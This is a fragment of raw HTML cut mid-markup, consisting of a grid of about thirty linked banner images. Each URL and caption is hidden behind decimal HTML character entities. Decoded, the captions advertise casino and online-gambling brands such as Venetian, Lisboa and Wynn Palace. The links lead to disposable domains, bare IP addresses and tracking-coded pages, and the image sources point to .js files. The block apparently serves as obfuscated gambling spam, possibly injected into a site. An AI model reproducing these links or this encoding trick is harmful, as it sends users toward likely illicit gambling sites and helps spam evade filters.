								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#57;&#47;&#53;&#102;&#52;&#55;&#51;&#57;&#101;&#48;&#102;&#51;&#53;&#101;&#102;&#98;&#56;&#99;&#54;&#51;&#99;&#56;&#52;&#50;&#52;&#55;&#57;&#57;&#98;&#56;&#99;&#56;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="3440"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#56;&#50;&#108;&#106;&#48;&#49;&#49;&#53;&#46;&#111;&#97;&#105;&#121;&#114;&#119;&#46;&#99;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#54;&#54;&#54;&#55;&#55;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#98;&#53;&#52;&#97;&#50;&#98;&#53;&#51;&#57;&#97;&#52;&#53;&#97;&#54;&#57;&#98;&#102;&#51;&#52;&#56;&#48;&#48;&#48;&#54;&#48;&#51;&#101;&#54;&#100;&#101;&#48;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3649"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#49;&#46;&#108;&#105;&#117;&#121;&#117;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#50;&#57;&#49;&#56;&#57;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#48;&#47;&#55;&#100;&#55;&#52;&#57;&#51;&#56;&#100;&#100;&#54;&#101;&#52;&#54;&#53;&#53;&#57;&#57;&#48;&#53;&#51;&#51;&#57;&#98;&#98;&#102;&#48;&#54;&#55;&#98;&#100;&#51;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33521;&#30343;&#23089;&#20048;</div>
							</a>
														<a i="2945"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#110;&#56;&#103;&#121;&#50;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#55;&#47;&#50;&#48;&#101;&#57;&#54;&#97;&#98;&#53;&#100;&#99;&#57;&#102;&#54;&#54;&#52;&#56;&#50;&#100;&#51;&#100;&#102;&#100;&#56;&#49;&#101;&#54;&#49;&#102;&#54;&#97;&#52;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3091"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#54;&#46;&#50;&#54;&#52;&#48;&#57;&#55;&#49;&#54;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#50;&#48;&#56;&#53;&#52;&#50;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#50;&#53;&#47;&#49;&#48;&#49;&#54;&#52;&#53;&#54;&#48;&#49;&#53;&#101;&#50;&#102;&#50;&#101;&#102;&#57;&#100;&#48;&#51;&#55;&#100;&#53;&#55;&#56;&#57;&#55;&#97;&#101;&#51;&#56;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;</div>
							</a>
														<a i="3095"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#55;&#46;&#50;&#55;&#50;&#55;&#56;&#55;&#56;&#50;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#53;&#51;&#54;&#54;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#51;&#97;&#54;&#51;&#57;&#56;&#99;&#48;&#49;&#48;&#55;&#101;&#99;&#54;&#49;&#51;&#54;&#100;&#51;&#52;&#101;&#53;&#52;&#101;&#49;&#102;&#51;&#102;&#53;&#50;&#55;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3447"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#101;&#119;&#98;&#55;&#102;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#49;&#47;&#49;&#101;&#53;&#50;&#98;&#51;&#100;&#56;&#99;&#102;&#54;&#49;&#98;&#100;&#55;&#97;&#48;&#50;&#101;&#52;&#49;&#48;&#53;&#54;&#102;&#48;&#99;&#49;&#53;&#100;&#52;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#30005;&#23376;</div>
							</a>
														<a i="3000"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#50;&#110;&#121;&#103;&#97;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#48;&#47;&#50;&#50;&#101;&#52;&#56;&#48;&#52;&#101;&#99;&#57;&#101;&#99;&#97;&#57;&#97;&#97;&#52;&#98;&#101;&#49;&#57;&#99;&#102;&#48;&#48;&#99;&#99;&#99;&#97;&#51;&#97;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
							</a>
														<a i="3424"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#115;&#101;&#117;&#109;&#45;&#57;&#50;&#57;&#45;&#97;&#109;&#118;&#110;&#115;&#114;&#45;&#117;&#112;&#53;&#120;&#107;&#114;&#55;&#109;&#46;&#106;&#97;&#112;&#97;&#110;&#101;&#97;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#53;&#50;&#51;&#55;&#54;&#47;&#63;&#99;&#105;&#100;&#61;&#55;&#49;&#57;&#49;&#56;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#52;&#47;&#57;&#51;&#100;&#56;&#54;&#50;&#50;&#55;&#100;&#49;&#51;&#100;&#98;&#99;&#56;&#51;&#100;&#99;&#54;&#49;&#56;&#55;&#50;&#100;&#101;&#98;&#48;&#101;&#54;&#51;&#55;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="3614"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#52;&#49;&#56;&#48;&#54;&#52;&#57;&#50;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#97;&#57;&#50;&#100;&#52;&#101;&#97;&#54;&#48;&#98;&#100;&#98;&#55;&#50;&#48;&#55;&#101;&#52;&#50;&#56;&#56;&#98;&#99;&#54;&#98;&#100;&#52;&#48;&#100;&#49;&#53;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="2956"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#49;&#52;&#49;&#52;&#53;&#50;&#53;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#53;&#50;&#49;&#121;&#120;&#122;&#120;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#51;&#52;&#53;&#97;&#53;&#52;&#50;&#57;&#50;&#98;&#50;&#57;&#100;&#56;&#49;&#100;&#51;&#100;&#100;&#49;&#53;&#56;&#97;&#98;&#100;&#48;&#53;&#56;&#98;&#55;&#101;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#30005;&#23376;</div>
							</a>
														<a i="3918"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#122;&#107;&#114;&#110;&#99;&#111;&#46;&#118;&#49;&#100;&#107;&#100;&#109;&#52;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#49;&#51;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#52;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#57;&#100;&#52;&#51;&#100;&#101;&#97;&#97;&#101;&#52;&#101;&#48;&#100;&#98;&#49;&#52;&#50;&#97;&#52;&#54;&#101;&#101;&#51;&#48;&#57;&#52;&#98;&#49;&#48;&#52;&#102;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3922"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#98;&#52;&#118;&#115;&#108;&#111;&#46;&#122;&#54;&#49;&#99;&#108;&#115;&#50;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#52;&#51;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#51;&#99;&#55;&#54;&#50;&#50;&#57;&#52;&#49;&#50;&#97;&#52;&#49;&#57;&#50;&#48;&#54;&#100;&#101;&#48;&#97;&#49;&#101;&#97;&#53;&#102;&#50;&#55;&#97;&#101;&#49;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="3401"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#118;&#105;&#112;&#52;&#56;&#55;&#45;&#103;&#110;&#55;&#105;&#103;&#53;&#52;&#110;&#51;&#101;&#99;&#120;&#118;&#107;&#48;&#110;&#51;&#105;&#46;&#120;&#110;&#45;&#45;&#52;&#103;&#113;&#117;&#48;&#53;&#97;&#56;&#115;&#102;&#110;&#108;&#100;&#55;&#57;&#52;&#102;&#46;&#99;&#104;&#120;&#112;&#107;&#46;&#99;&#111;&#109;&#47;&#109;&#81;&#56;&#90;&#106;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#50;&#53;&#47;&#98;&#99;&#101;&#54;&#101;&#55;&#102;&#56;&#53;&#101;&#51;&#55;&#101;&#50;&#98;&#50;&#97;&#54;&#50;&#55;&#51;&#98;&#99;&#55;&#55;&#55;&#52;&#102;&#52;&#98;&#53;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24517;&#36194;&#22269;&#38469;</div>
							</a>
														<a i="2967"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#52;&#46;&#121;&#53;&#52;&#53;&#53;&#57;&#49;&#53;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#49;&#47;&#102;&#101;&#100;&#53;&#51;&#100;&#97;&#54;&#52;&#99;&#55;&#50;&#98;&#56;&#100;&#99;&#100;&#54;&#98;&#97;&#97;&#53;&#98;&#97;&#102;&#54;&#98;&#99;&#49;&#49;&#99;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="2994"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#54;&#46;&#57;&#55;&#58;&#53;&#48;&#51;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#56;&#51;&#56;&#48;&#57;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#51;&#47;&#100;&#52;&#49;&#57;&#53;&#99;&#101;&#102;&#48;&#53;&#101;&#48;&#54;&#100;&#99;&#100;&#49;&#55;&#54;&#51;&#53;&#99;&#54;&#50;&#50;&#48;&#53;&#57;&#53;&#55;&#48;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
							</a>
														<a i="2998"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#54;&#52;&#46;&#112;&#54;&#52;&#49;&#57;&#51;&#57;&#48;&#50;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#50;&#97;&#52;&#55;&#49;&#100;&#48;&#102;&#57;&#99;&#97;&#48;&#53;&#48;&#49;&#54;&#50;&#102;&#53;&#101;&#48;&#50;&#49;&#51;&#98;&#99;&#99;&#51;&#50;&#52;&#56;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#36172;&#22330;</div>
							</a>
														<a i="3567"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#55;&#56;&#50;&#46;&#98;&#49;&#55;&#56;&#50;&#55;&#53;&#51;&#48;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#50;&#47;&#98;&#98;&#98;&#98;&#57;&#97;&#99;&#56;&#52;&#100;&#102;&#49;&#100;&#55;&#55;&#98;&#54;&#56;&#57;&#53;&#51;&#97;&#56;&#99;&#48;&#100;&#101;&#102;&#53;&#99;&#101;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="2949"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#103;&#116;&#119;&#106;&#104;&#115;&#45;&#49;&#56;&#50;&#57;&#50;&#53;&#52;&#48;&#56;&#49;&#46;&#97;&#112;&#45;&#115;&#111;&#117;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#107;&#57;&#120;&#49;&#56;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#107;&#57;&#120;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#53;&#47;&#56;&#52;&#99;&#51;&#98;&#55;&#101;&#48;&#101;&#55;&#56;&#55;&#99;&#50;&#50;&#102;&#52;&#99;&#48;&#50;&#54;&#98;&#102;&#48;&#52;&#100;&#52;&#49;&#53;&#98;&#53;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3657"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#112;&#103;&#46;&#49;&#55;&#50;&#56;&#57;&#52;&#53;&#46;&#99;&#99;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#52;&#50;&#55;&#102;&#48;&#99;&#56;&#101;&#53;&#53;&#52;&#49;&#54;&#98;&#100;&#57;&#55;&#99;&#50;&#51;&#101;&#57;&#100;&#50;&#52;&#54;&#49;&#52;&#49;&#56;&#55;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3756"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#103;&#100;&#100;&#50;&#50;&#51;&#48;&#46;&#106;&#48;&#105;&#120;&#117;&#57;&#48;&#117;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#49;&#49;&#49;&#47;&#57;&#100;&#50;&#57;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#55;&#47;&#99;&#54;&#100;&#56;&#51;&#97;&#100;&#49;&#56;&#100;&#52;&#57;&#48;&#98;&#51;&#57;&#97;&#55;&#56;&#53;&#97;&#49;&#57;&#51;&#100;&#97;&#97;&#57;&#50;&#51;&#57;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3767"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#112;&#104;&#104;&#50;&#50;&#54;&#56;&#46;&#101;&#104;&#108;&#52;&#100;&#119;&#99;&#117;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#50;&#50;&#51;&#47;&#98;&#52;&#56;&#101;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#52;&#47;&#97;&#48;&#100;&#57;&#56;&#50;&#48;&#55;&#100;&#101;&#57;&#51;&#49;&#54;&#53;&#49;&#52;&#57;&#100;&#57;&#49;&#54;&#53;&#50;&#102;&#100;&#98;&#101;&#48;&#102;&#102;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3822"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#49;&#104;&#109;&#105;&#109;&#98;&#46;&#54;&#117;&#56;&#106;&#120;&#101;&#107;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#52;&#47;&#49;&#49;&#48;&#48;&#56;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#53;&#47;&#100;&#51;&#55;&#99;&#56;&#97;&#99;&#97;&#56;&#48;&#57;&#55;&#98;&#56;&#50;&#98;&#56;&#51;&#52;&#99;&#57;&#48;&#56;&#99;&#51;&#52;&#51;&#51;&#54;&#100;&#49;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#38134;&#27827;&#23089;&#20048;</div>
							</a>
														<a i="3854"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#54;&#46;&#49;&#48;&#51;&#46;&#55;&#52;&#46;&#49;&#48;&#50;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#49;&#57;&#57;&#53;&#49;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#52;&#47;&#52;&#102;&#99;&#97;&#51;&#98;&#48;&#56;&#55;&#48;&#101;&#99;&#98;&#51;&#99;&#57;&#53;&#48;&#102;&#100;&#100;&#49;&#99;&#53;&#56;&#55;&#55;&#50;&#53;&#50;&#101;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="3858"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#49;&#46;&#52;&#55;&#58;&#53;&#48;&#49;&#50;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#48;&#55;&#54;&#54;&#56;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#97;&#56;&#97;&#101;&#57;&#101;&#50;&#54;&#102;&#100;&#100;&#102;&#99;&#101;&#51;&#48;&#50;&#52;&#101;&#99;&#101;&#102;&#102;&#53;&#51;&#52;&#55;&#99;&#51;&#52;&#101;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#23089;&#38598;&#22242;</div>
							</a>
														<a i="3862"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#48;&#46;&#56;&#54;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#57;&#50;&#55;&#51;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#50;&#100;&#52;&#57;&#51;&#48;&#100;&#50;&#100;&#57;&#55;&#52;&#57;&#54;&#53;&#54;&#97;&#52;&#97;&#57;&#51;&#53;&#99;&#55;&#100;&#98;&#100;&#53;&#51;&#56;&#98;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#23089;&#20048;&#22330;</div>
							</a>
														<a i="3867"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#100;&#114;&#114;&#56;&#56;&#55;&#48;&#49;&#49;&#53;&#49;&#56;&#50;&#46;&#115;&#120;&#116;&#115;&#121;&#106;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#51;&#50;&#52;&#57;&#55;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#54;&#57;&#97;&#48;&#52;&#100;&#99;&#56;&#99;&#51;&#97;&#97;&#54;&#49;&#56;&#100;&#51;&#48;&#48;&#52;&#100;&#98;&#53;&#56;&#99;&#57;&#100;&#98;&#57;&#102;&#55;&#97;&#46;&#106;&#115;" alt="">
